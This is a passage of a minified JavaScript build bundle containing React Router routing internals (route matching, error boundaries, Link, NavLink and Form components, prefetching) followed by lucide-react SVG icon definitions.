C.useMemo(()=>mg(r,JSON.parse(s),n,e==="path"),[r,s,n,e])}function fE(r,e){return Sg(r,e)}function Sg(r,e,t,n,s){var v;Te(pi(),"useRoutes() may be used only in the context of a <Router> component.");let{navigator:i}=C.useContext(jt),{matches:a}=C.useContext(rr),o=a[a.length-1],l=o?o.params:{},u=o?o.pathname:"/",c=o?o.pathnameBase:"/",d=o&&o.route;{let E=d&&d.path||"";Tg(u,!d||E.endsWith("*")||E.endsWith("*?"),`You rendered descendant <Routes> (or called \`useRoutes()\`) at "${u}" (under <Route path="${E}">) but the parent route path has no trailing "*". This means if you navigate deeper, the parent won't match anymore and therefore the child routes will never render.

Please change the parent <Route path="${E}"> to <Route path="${E==="/"?"*":`${E}/*`}">.`)}let f=xr(),h;if(e){let E=typeof e=="string"?as(e):e;Te(c==="/"||((v=E.pathname)==null?void 0:v.startsWith(c)),`When overriding the location using \`<Routes location>\` or \`useRoutes(routes, location)\`, the location pathname must begin with the portion of the URL pathname that was matched by all parent routes. The current pathname base is "${c}" but pathname "${E.pathname}" was given in the \`location\` prop.`),h=E}else h=f;let m=h.pathname||"/",g=m;if(c!=="/"){let E=c.replace(/^\//,"").split("/");g="/"+m.replace(/^\//,"").split("/").slice(E.length).join("/")}let x=cg(r,{pathname:g});bt(d||x!=null,`No routes matched location "${h.pathname}${h.search}${h.hash}" `),bt(x==null||x[x.length-1].route.element!==void 0||x[x.length-1].route.Component!==void 0||x[x.length-1].route.lazy!==void 0,`Matched leaf route at location "${h.pathname}${h.search}${h.hash}" does not have an element or Component. This means it will render an <Outlet /> with a null value by default resulting in an "empty" page.`);let p=yE(x&&x.map(E=>Object.assign({},E,{params:Object.assign({},l,E.params),pathname:fr([c,i.encodeLocation?i.encodeLocation(E.pathname.replace(/\?/g,"%3F").replace(/#/g,"%23")).pathname:E.pathname]),pathnameBase:E.pathnameBase==="/"?c:fr([c,i.encodeLocation?i.encodeLocation(E.pathnameBase.replace(/\?/g,"%3F").replace(/#/g,"%23")).pathname:E.pathnameBase])})),a,t,n,s);return e&&p?C.createElement(gi.Provider,{value:{location:{pathname:"/",search:"",hash:"",state:null,key:"default",...h},navigationType:"POP"}},p):p}function hE(){let r=TE(),e=iE(r)?`${r.status} ${r.statusText}`:r instanceof Error?r.message:JSON.stringify(r),t=r instanceof Error?r.stack:null,n="rgba(200,200,200, 0.5)",s={padding:"0.5rem",backgroundColor:n},i={padding:"2px 4px",backgroundColor:n},a=null;return console.error("Error handled by React Router default ErrorBoundary:",r),a=C.createElement(C.Fragment,null,C.createElement("p",null,"💿 Hey developer 👋"),C.createElement("p",null,"You can provide a way better UX than this when your app throws errors by providing your own ",C.createElement("code",{style:i},"ErrorBoundary")," or"," ",C.createElement("code",{style:i},"errorElement")," prop on your route.")),C.createElement(C.Fragment,null,C.createElement("h2",null,"Unexpected Application Error!"),C.createElement("h3",{style:{fontStyle:"italic"}},e),t?C.createElement("pre",{style:s},t):null,a)}var mE=C.createElement(hE,null),gE=class extends C.Component{constructor(r){super(r),this.state={location:r.location,revalidation:r.revalidation,error:r.error}}static getDerivedStateFromError(r){return{error:r}}static getDerivedStateFromProps(r,e){return e.location!==r.location||e.revalidation!=="idle"&&r.revalidation==="idle"?{error:r.error,location:r.location,revalidation:r.revalidation}:{error:r.error!==void 0?r.error:e.error,location:e.location,revalidation:r.revalidation||e.revalidation}}componentDidCatch(r,e){this.props.onError?this.props.onError(r,e):console.error("React Router caught the following error during render",r)}render(){return this.state.error!==void 0?C.createElement(rr.Provider,{value:this.props.routeContext},C.createElement(Oc.Provider,{value:this.state.error,children:this.props.component})):this.props.children}};function pE({routeContext:r,match:e,children:t}){let n=C.useContext(os);return n&&n.static&&n.staticContext&&(e.route.errorElement||e.route.ErrorBoundary)&&(n.staticContext._deepestRenderedBoundaryId=e.route.id),C.createElement(rr.Provider,{value:r},t)}function yE(r,e=[],t=null,n=null,s=null){if(r==null){if(!t)return null;if(t.errors)r=t.matches;else if(e.length===0&&!t.initialized&&t.matches.length>0)r=t.matches;else return null}let i=r,a=t==null?void 0:t.errors;if(a!=null){let c=i.findIndex(d=>d.route.id&&(a==null?void 0:a[d.route.id])!==void 0);Te(c>=0,`Could not find a matching route for errors on route IDs: ${Object.keys(a).join(",")}`),i=i.slice(0,Math.min(i.length,c+1))}let o=!1,l=-1;if(t)for(let c=0;c<i.length;c++){let d=i[c];if((d.route.HydrateFallback||d.route.hydrateFallbackElement)&&(l=c),d.route.id){let{loaderData:f,errors:h}=t,m=d.route.loader&&!f.hasOwnProperty(d.route.id)&&(!h||h[d.route.id]===void 0);if(d.route.lazy||m){o=!0,l>=0?i=i.slice(0,l+1):i=[i[0]];break}}}let u=t&&n?(c,d)=>{var f,h;n(c,{location:t.location,params:((h=(f=t.matches)==null?void 0:f[0])==null?void 0:h.params)??{},unstable_pattern:aE(t.matches),errorInfo:d})}:void 0;return i.reduceRight((c,d,f)=>{let h,m=!1,g=null,x=null;t&&(h=a&&d.route.id?a[d.route.id]:void 0,g=d.route.errorElement||mE,o&&(l<0&&f===0?(Tg("route-fallback",!1,"No `HydrateFallback` element provided to render during initial hydration"),m=!0,x=null):l===f&&(m=!0,x=d.route.hydrateFallbackElement||null)));let p=e.concat(i.slice(0,f+1)),v=()=>{let E;return h?E=g:m?E=x:d.route.Component?E=C.createElement(d.route.Component,null):d.route.element?E=d.route.element:E=c,C.createElement(pE,{match:d,routeContext:{outlet:c,matches:p,isDataRoute:t!=null},children:E})};return t&&(d.route.ErrorBoundary||d.route.errorElement||f===0)?C.createElement(gE,{location:t.location,revalidation:t.revalidation,component:g,error:h,children:v(),routeContext:{outlet:null,matches:p,isDataRoute:!0},onError:u}):v()},null)}function Mc(r){return`${r} must be used within a data router.  See https://reactrouter.com/en/main/routers/picking-a-router.`}function vE(r){let e=C.useContext(os);return Te(e,Mc(r)),e}function xE(r){let e=C.useContext(xo);return Te(e,Mc(r)),e}function EE(r){let e=C.useContext(rr);return Te(e,Mc(r)),e}function Fc(r){let e=EE(r),t=e.matches[e.matches.length-1];return Te(t.route.id,`${r} can only be used on routes that contain a unique "id"`),t.route.id}function SE(){return Fc("useRouteId")}function TE(){var n;let r=C.useContext(Oc),e=xE("useRouteError"),t=Fc("useRouteError");return r!==void 0?r:(n=e.errors)==null?void 0:n[t]}function IE(){let{router:r}=vE("useNavigate"),e=Fc("useNavigate"),t=C.useRef(!1);return vg(()=>{t.current=!0}),C.useCallback(async(s,i={})=>{bt(t.current,yg),t.current&&(typeof s=="number"?await r.navigate(s):await r.navigate(s,{fromRouteId:e,...i}))},[r,e])}var _f={};function Tg(r,e,t){!e&&!_f[r]&&(_f[r]=!0,bt(!1,t))}C.memo(LE);function LE({routes:r,future:e,state:t,unstable_onError:n}){return Sg(r,void 0,t,n,e)}function Ir(r){Te(!1,"A <Route> is only ever to be used as the child of <Routes> element, never rendered directly. Please wrap your <Route> in a <Routes>.")}function AE({basename:r="/",children:e=null,location:t,navigationType:n="POP",navigator:s,static:i=!1,unstable_useTransitions:a}){Te(!pi(),"You cannot render a <Router> inside another <Router>. You should never have more than one in your app.");let o=r.replace(/^\/*/,"/"),l=C.useMemo(()=>({basename:o,navigator:s,static:i,unstable_useTransitions:a,future:{}}),[o,s,i,a]);typeof t=="string"&&(t=as(t));let{pathname:u="/",search:c="",hash:d="",state:f=null,key:h="default"}=t,m=C.useMemo(()=>{let g=yr(u,o);return g==null?null:{location:{pathname:g,search:c,hash:d,state:f,key:h},navigationType:n}},[o,u,c,d,f,h,n]);return bt(m!=null,`<Router basename="${o}"> is not able to match the URL "${u}${c}${d}" because it does not start with the basename, so the <Router> won't render anything.`),m==null?null:C.createElement(jt.Provider,{value:l},C.createElement(gi.Provider,{children:e,value:m}))}function RE({children:r,location:e}){return fE(Eu(r),e)}function Eu(r,e=[]){let t=[];return C.Children.forEach(r,(n,s)=>{if(!C.isValidElement(n))return;let i=[...e,s];if(n.type===C.Fragment){t.push.apply(t,Eu(n.props.children,i));return}Te(n.type===Ir,`[${typeof n.type=="string"?n.type:n.type.name}] is not a <Route> component. All component children of <Routes> must be a <Route> or <React.Fragment>`),Te(!n.props.index||!n.props.children,"An index route cannot have child routes.");let a={id:n.props.id||i.join("-"),caseSensitive:n.props.caseSensitive,element:n.props.element,Component:n.props.Component,index:n.props.index,path:n.props.path,middleware:n.props.middleware,loader:n.props.loader,action:n.props.action,hydrateFallbackElement:n.props.hydrateFallbackElement,HydrateFallback:n.props.HydrateFallback,errorElement:n.props.errorElement,ErrorBoundary:n.props.ErrorBoundary,hasErrorBoundary:n.props.hasErrorBoundary===!0||n.props.ErrorBoundary!=null||n.props.errorElement!=null,shouldRevalidate:n.props.shouldRevalidate,handle:n.props.handle,lazy:n.props.lazy};n.props.children&&(a.children=Eu(n.props.children,i)),t.push(a)}),t}var ca="get",da="application/x-www-form-urlencoded";function Eo(r){return typeof HTMLElement<"u"&&r instanceof HTMLElement}function wE(r){return Eo(r)&&r.tagName.toLowerCase()==="button"}function bE(r){return Eo(r)&&r.tagName.toLowerCase()==="form"}function _E(r){return Eo(r)&&r.tagName.toLowerCase()==="input"}function kE(r){return!!(r.metaKey||r.altKey||r.ctrlKey||r.shiftKey)}function CE(r,e){return r.button===0&&(!e||e==="_self")&&!kE(r)}function Su(r=""){return new URLSearchParams(typeof r=="string"||Array.isArray(r)||r instanceof URLSearchParams?r:Object.keys(r).reduce((e,t)=>{let n=r[t];return e.concat(Array.isArray(n)?n.map(s=>[t,s]):[[t,n]])},[]))}function DE(r,e){let t=Su(r);return e&&e.forEach((n,s)=>{t.has(s)||e.getAll(s).forEach(i=>{t.append(s,i)})}),t}var Mi=null;function PE(){if(Mi===null)try{new FormData(document.createElement("form"),0),Mi=!1}catch{Mi=!0}return Mi}var NE=new Set(["application/x-www-form-urlencoded","multipart/form-data","text/plain"]);function tl(r){return r!=null&&!NE.has(r)?(bt(!1,`"${r}" is not a valid \`encType\` for \`<Form>\`/\`<fetcher.Form>\` and will default to "${da}"`),null):r}function OE(r,e){let t,n,s,i,a;if(bE(r)){let o=r.getAttribute("action");n=o?yr(o,e):null,t=r.getAttribute("method")||ca,s=tl(r.getAttribute("enctype"))||da,i=new FormData(r)}else if(wE(r)||_E(r)&&(r.type==="submit"||r.type==="image")){let o=r.form;if(o==null)throw new Error('Cannot submit a <button> or <input type="submit"> without a <form>');let l=r.getAttribute("formaction")||o.getAttribute("action");if(n=l?yr(l,e):null,t=r.getAttribute("formmethod")||o.getAttribute("method")||ca,s=tl(r.getAttribute("formenctype"))||tl(o.getAttribute("enctype"))||da,i=new FormData(o,r),!PE()){let{name:u,type:c,value:d}=r;if(c==="image"){let f=u?`${u}.`:"";i.append(`${f}x`,"0"),i.append(`${f}y`,"0")}else u&&i.append(u,d)}}else{if(Eo(r))throw new Error('Cannot submit element that is not <form>, <button>, or <input type="submit|image">');t=ca,n=null,s=da,a=r}return i&&s==="text/plain"&&(a=i,i=void 0),{action:n,method:t.toLowerCase(),encType:s,formData:i,body:a}}Object.getOwnPropertyNames(Object.prototype).sort().join("\0");function Uc(r,e){if(r===!1||r===null||typeof r>"u")throw new Error(e)}function ME(r,e,t){let n=typeof r=="string"?new URL(r,typeof window>"u"?"server://singlefetch/":window.location.origin):r;return n.pathname==="/"?n.pathname=`_root.${t}`:e&&yr(n.pathname,e)==="/"?n.pathname=`${e.replace(/\/$/,"")}/_root.${t}`:n.pathname=`${n.pathname.replace(/\/$/,"")}.${t}`,n}async function FE(r,e){if(r.id in e)return e[r.id];try{let t=await import(r.module);return e[r.id]=t,t}catch(t){return console.error(`Error loading route module \`${r.module}\`, reloading page...`),console.error(t),window.__reactRouterContext&&window.__reactRouterContext.isSpaMode,window.location.reload(),new Promise(()=>{})}}function UE(r){return r==null?!1:r.href==null?r.rel==="preload"&&typeof r.imageSrcSet=="string"&&typeof r.imageSizes=="string":typeof r.rel=="string"&&typeof r.href=="string"}async function $E(r,e,t){let n=await Promise.all(r.map(async s=>{let i=e.routes[s.route.id];if(i){let a=await FE(i,t);return a.links?a.links():[]}return[]}));return VE(n.flat(1).filter(UE).filter(s=>s.rel==="stylesheet"||s.rel==="preload").map(s=>s.rel==="stylesheet"?{...s,rel:"prefetch",as:"style"}:{...s,rel:"prefetch"}))}function kf(r,e,t,n,s,i){let a=(l,u)=>t[u]?l.route.id!==t[u].route.id:!0,o=(l,u)=>{var c;return t[u].pathname!==l.pathname||((c=t[u].route.path)==null?void 0:c.endsWith("*"))&&t[u].params["*"]!==l.params["*"]};return i==="assets"?e.filter((l,u)=>a(l,u)||o(l,u)):i==="data"?e.filter((l,u)=>{var d;let c=n.routes[l.route.id];if(!c||!c.hasLoader)return!1;if(a(l,u)||o(l,u))return!0;if(l.route.shouldRevalidate){let f=l.route.shouldRevalidate({currentUrl:new URL(s.pathname+s.search+s.hash,window.origin),currentParams:((d=t[0])==null?void 0:d.params)||{},nextUrl:new URL(r,window.origin),nextParams:l.params,defaultShouldRevalidate:!0});if(typeof f=="boolean")return f}return!0}):[]}function BE(r,e,{includeHydrateFallback:t}={}){return jE(r.map(n=>{let s=e.routes[n.route.id];if(!s)return[];let i=[s.module];return s.clientActionModule&&(i=i.concat(s.clientActionModule)),s.clientLoaderModule&&(i=i.concat(s.clientLoaderModule)),t&&s.hydrateFallbackModule&&(i=i.concat(s.hydrateFallbackModule)),s.imports&&(i=i.concat(s.imports)),i}).flat(1))}function jE(r){return[...new Set(r)]}function GE(r){let e={},t=Object.keys(r).sort();for(let n of t)e[n]=r[n];return e}function VE(r,e){let t=new Set;return new Set(e),r.reduce((n,s)=>{let i=JSON.stringify(GE(s));return t.has(i)||(t.add(i),n.push({key:i,link:s})),n},[])}function Ig(){let r=C.useContext(os);return Uc(r,"You must render this element inside a <DataRouterContext.Provider> element"),r}function KE(){let r=C.useContext(xo);return Uc(r,"You must render this element inside a <DataRouterStateContext.Provider> element"),r}var $c=C.createContext(void 0);$c.displayName="FrameworkContext";function Lg(){let r=C.useContext($c);return Uc(r,"You must render this element inside a <HydratedRouter> element"),r}function HE(r,e){let t=C.useContext($c),[n,s]=C.useState(!1),[i,a]=C.useState(!1),{onFocus:o,onBlur:l,onMouseEnter:u,onMouseLeave:c,onTouchStart:d}=e,f=C.useRef(null);C.useEffect(()=>{if(r==="render"&&a(!0),r==="viewport"){let g=p=>{p.forEach(v=>{a(v.isIntersecting)})},x=new IntersectionObserver(g,{threshold:.5});return f.current&&x.observe(f.current),()=>{x.disconnect()}}},[r]),C.useEffect(()=>{if(n){let g=setTimeout(()=>{a(!0)},100);return()=>{clearTimeout(g)}}},[n]);let h=()=>{s(!0)},m=()=>{s(!1),a(!1)};return t?r!=="intent"?[i,f,{}]:[i,f,{onFocus:vs(o,h),onBlur:vs(l,m),onMouseEnter:vs(u,h),onMouseLeave:vs(c,m),onTouchStart:vs(d,h)}]:[!1,f,{}]}function vs(r,e){return t=>{r&&r(t),t.defaultPrevented||e(t)}}function WE({page:r,...e}){let{router:t}=Ig(),n=C.useMemo(()=>cg(t.routes,r,t.basename),[t.routes,r,t.basename]);return n?C.createElement(YE,{page:r,matches:n,...e}):null}function zE(r){let{manifest:e,routeModules:t}=Lg(),[n,s]=C.useState([]);return C.useEffect(()=>{let i=!1;return $E(r,e,t).then(a=>{i||s(a)}),()=>{i=!0}},[r,e,t]),n}function YE({page:r,matches:e,...t}){let n=xr(),{manifest:s,routeModules:i}=Lg(),{basename:a}=Ig(),{loaderData:o,matches:l}=KE(),u=C.useMemo(()=>kf(r,e,l,s,n,"data"),[r,e,l,s,n]),c=C.useMemo(()=>kf(r,e,l,s,n,"assets"),[r,e,l,s,n]),d=C.useMemo(()=>{if(r===n.pathname+n.search+n.hash)return[];let m=new Set,g=!1;if(e.forEach(p=>{var E;let v=s.routes[p.route.id];!v||!v.hasLoader||(!u.some(T=>T.route.id===p.route.id)&&p.route.id in o&&((E=i[p.route.id])!=null&&E.shouldRevalidate)||v.hasClientLoader?g=!0:m.add(p.route.id))}),m.size===0)return[];let x=ME(r,a,"data");return g&&m.size>0&&x.searchParams.set("_routes",e.filter(p=>m.has(p.route.id)).map(p=>p.route.id).join(",")),[x.pathname+x.search]},[a,o,n,s,u,e,r,i]),f=C.useMemo(()=>BE(c,s),[c,s]),h=zE(c);return C.createElement(C.Fragment,null,d.map(m=>C.createElement("link",{key:m,rel:"prefetch",as:"fetch",href:m,...t})),f.map(m=>C.createElement("link",{key:m,rel:"modulepreload",href:m,...t})),h.map(({key:m,link:g})=>C.createElement("link",{key:m,nonce:t.nonce,...g})))}function qE(...r){return e=>{r.forEach(t=>{typeof t=="function"?t(e):t!=null&&(t.current=e)})}}var Ag=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u";try{Ag&&(window.__reactRouterVersion="7.10.1")}catch{}function QE({basename:r,children:e,unstable_useTransitions:t,window:n}){let s=C.useRef();s.current==null&&(s.current=Ox({window:n,v5Compat:!0}));let i=s.current,[a,o]=C.useState({action:i.action,location:i.location}),l=C.useCallback(u=>{t===!1?o(u):C.startTransition(()=>o(u))},[t]);return C.useLayoutEffect(()=>i.listen(l),[i,l]),C.createElement(AE,{basename:r,children:e,location:a.location,navigationType:a.action,navigator:i,unstable_useTransitions:t===!0})}var Rg=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,te=C.forwardRef(function({onClick:e,discover:t="render",prefetch:n="none",relative:s,reloadDocument:i,replace:a,state:o,target:l,to:u,preventScrollReset:c,viewTransition:d,...f},h){let{basename:m,unstable_useTransitions:g}=C.useContext(jt),x=typeof u=="string"&&Rg.test(u),p,v=!1;if(typeof u=="string"&&x&&(p=u,Ag))try{let A=new URL(window.location.href),P=u.startsWith("//")?new URL(A.protocol+u):new URL(u),$=yr(P.pathname,m);P.origin===A.origin&&$!=null?u=$+P.search+P.hash:v=!0}catch{bt(!1,`<Link to="${u}"> contains an invalid URL which will probably break when clicked - please update to a valid URL path.`)}let E=cE(u,{relative:s}),[T,I,w]=HE(n,f),L=e1(u,{replace:a,state:o,target:l,preventScrollReset:c,relative:s,viewTransition:d,unstable_useTransitions:g});function R(A){e&&e(A),A.defaultPrevented||L(A)}let b=C.createElement("a",{...f,...w,href:p||E,onClick:v||i?e:R,ref:qE(h,I),target:l,"data-discover":!x&&t==="render"?"true":void 0});return T&&!x?C.createElement(C.Fragment,null,b,C.createElement(WE,{page:E})):b});te.displayName="Link";var XE=C.forwardRef(function({"aria-current":e="page",caseSensitive:t=!1,className:n="",end:s=!1,style:i,to:a,viewTransition:o,children:l,...u},c){let d=yi(a,{relative:u.relative}),f=xr(),h=C.useContext(xo),{navigator:m,basename:g}=C.useContext(jt),x=h!=null&&a1(d)&&o===!0,p=m.encodeLocation?m.encodeLocation(d).pathname:d.pathname,v=f.pathname,E=h&&h.navigation&&h.navigation.location?h.navigation.location.pathname:null;t||(v=v.toLowerCase(),E=E?E.toLowerCase():null,p=p.toLowerCase()),E&&g&&(E=yr(E,g)||E);const T=p!=="/"&&p.endsWith("/")?p.length-1:p.length;let I=v===p||!s&&v.startsWith(p)&&v.charAt(T)==="/",w=E!=null&&(E===p||!s&&E.startsWith(p)&&E.charAt(p.length)==="/"),L={isActive:I,isPending:w,isTransitioning:x},R=I?e:void 0,b;typeof n=="function"?b=n(L):b=[n,I?"active":null,w?"pending":null,x?"transitioning":null].filter(Boolean).join(" ");let A=typeof i=="function"?i(L):i;return C.createElement(te,{...u,"aria-current":R,className:b,ref:c,style:A,to:a,viewTransition:o},typeof l=="function"?l(L):l)});XE.displayName="NavLink";var ZE=C.forwardRef(({discover:r="render",fetcherKey:e,navigate:t,reloadDocument:n,replace:s,state:i,method:a=ca,action:o,onSubmit:l,relative:u,preventScrollReset:c,viewTransition:d,...f},h)=>{let{unstable_useTransitions:m}=C.useContext(jt),g=s1(),x=i1(o,{relative:u}),p=a.toLowerCase()==="get"?"get":"post",v=typeof o=="string"&&Rg.test(o),E=T=>{if(l&&l(T),T.defaultPrevented)return;T.preventDefault();let I=T.nativeEvent.submitter,w=(I==null?void 0:I.getAttribute("formmethod"))||a,L=()=>g(I||T.currentTarget,{fetcherKey:e,method:w,navigate:t,replace:s,state:i,relative:u,preventScrollReset:c,viewTransition:d});m&&t!==!1?C.startTransition(()=>L()):L()};return C.createElement("form",{ref:h,method:p,action:x,onSubmit:n?l:E,...f,"data-discover":!v&&r==="render"?"true":void 0})});ZE.displayName="Form";function JE(r){return`${r} must be used within a data router.  See https://reactrouter.com/en/main/routers/picking-a-router.`}function wg(r){let e=C.useContext(os);return Te(e,JE(r)),e}function e1(r,{target:e,replace:t,state:n,preventScrollReset:s,relative:i,viewTransition:a,unstable_useTransitions:o}={}){let l=xg(),u=xr(),c=yi(r,{relative:i});return C.useCallback(d=>{if(CE(d,e)){d.preventDefault();let f=t!==void 0?t:ti(u)===ti(c),h=()=>l(r,{replace:f,state:n,preventScrollReset:s,relative:i,viewTransition:a});o?C.startTransition(()=>h()):h()}},[u,l,c,t,n,e,r,s,i,a,o])}function t1(r){bt(typeof URLSearchParams<"u","You cannot use the `useSearchParams` hook in a browser that does not support the URLSearchParams API. If you need to support Internet Explorer 11, we recommend you load a polyfill such as https://github.com/ungap/url-search-params.");let e=C.useRef(Su(r)),t=C.useRef(!1),n=xr(),s=C.useMemo(()=>DE(n.search,t.current?null:e.current),[n.search]),i=xg(),a=C.useCallback((o,l)=>{const u=Su(typeof o=="function"?o(new URLSearchParams(s)):o);t.current=!0,i("?"+u,l)},[i,s]);return[s,a]}var r1=0,n1=()=>`__${String(++r1)}__`;function s1(){let{router:r}=wg("useSubmit"),{basename:e}=C.useContext(jt),t=SE(),n=r.fetch,s=r.navigate;return C.useCallback(async(i,a={})=>{let{action:o,method:l,encType:u,formData:c,body:d}=OE(i,e);if(a.navigate===!1){let f=a.fetcherKey||n1();await n(f,t,a.action||o,{preventScrollReset:a.preventScrollReset,formData:c,body:d,formMethod:a.method||l,formEncType:a.encType||u,flushSync:a.flushSync})}else await s(a.action||o,{preventScrollReset:a.preventScrollReset,formData:c,body:d,formMethod:a.method||l,formEncType:a.encType||u,replace:a.replace,state:a.state,fromRouteId:t,flushSync:a.flushSync,viewTransition:a.viewTransition})},[n,s,e,t])}function i1(r,{relative:e}={}){let{basename:t}=C.useContext(jt),n=C.useContext(rr);Te(n,"useFormAction must be used inside a RouteContext");let[s]=n.matches.slice(-1),i={...yi(r||".",{relative:e})},a=xr();if(r==null){i.search=a.search;let o=new URLSearchParams(i.search),l=o.getAll("index");if(l.some(c=>c==="")){o.delete("index"),l.filter(d=>d).forEach(d=>o.append("index",d));let c=o.toString();i.search=c?`?${c}`:""}}return(!r||r===".")&&s.route.index&&(i.search=i.search?i.search.replace(/^\?/,"?index&"):"?index"),t!=="/"&&(i.pathname=i.pathname==="/"?t:fr([t,i.pathname])),ti(i)}function a1(r,{relative:e}={}){let t=C.useContext(pg);Te(t!=null,"`useViewTransitionState` must be used within `react-router-dom`'s `RouterProvider`.  Did you accidentally import `RouterProvider` from `react-router`?");let{basename:n}=wg("useViewTransitionState"),s=yi(r,{relative:e});if(!t.isTransitioning)return!1;let i=yr(t.currentLocation.pathname,n)||t.currentLocation.pathname,a=yr(t.nextLocation.pathname,n)||t.nextLocation.pathname;return Ka(s.pathname,a)!=null||Ka(s.pathname,i)!=null}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var o1={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const l1=r=>r.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),ke=(r,e)=>{const t=C.forwardRef(({color:n="currentColor",size:s=24,strokeWidth:i=2,absoluteStrokeWidth:a,className:o="",children:l,...u},c)=>C.createElement("svg",{ref:c,...o1,width:s,height:s,stroke:n,strokeWidth:a?Number(i)*24/Number(s):i,className:["lucide",`lucide-${l1(r)}`,o].join(" "),...u},[...e.map(([d,f])=>C.createElement(d,f)),...Array.isArray(l)?l:[l]]));return t.displayName=`${r}`,t};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cf=ke("AlertTriangle",[["path",{d:"m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z",key:"c3ski4"}],["path",{d:"M12 9v4",key:"juzpu7"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Df=ke("ArrowLeft",[["path",{d:"m12 19-7-7 7-7",key:"1l729n"}],["path",{d:"M19 12H5",key:"x3x0zl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const So=ke("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const u1=ke("ChevronLeft",[["path",{d:"m15 18-6-6 6-6",key:"1wnfg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const c1=ke("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const d1=ke("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ns=ke("Cloud",[["path",{d:"M17.5 19H9a7 7 0 1 1 6.71-9h1.79a4.5 4.5 0 1 1 0 9Z",key:"p7xjir"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bg=ke("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Pf=ke("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const f1=ke("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const h1=ke("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const m1=ke("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const g1=ke("Monitor",[["rect",{width:"20",height:"14",x:"2",y:"3",rx:"2",key:"48i651"}],["line",{x1:"8",x2:"16",y1:"21",y2:"21",key:"1svkeh"}],["line",{x1:"12",x2:"12",y1:"17",y2:"21",key:"vw1qmm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _g=ke("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
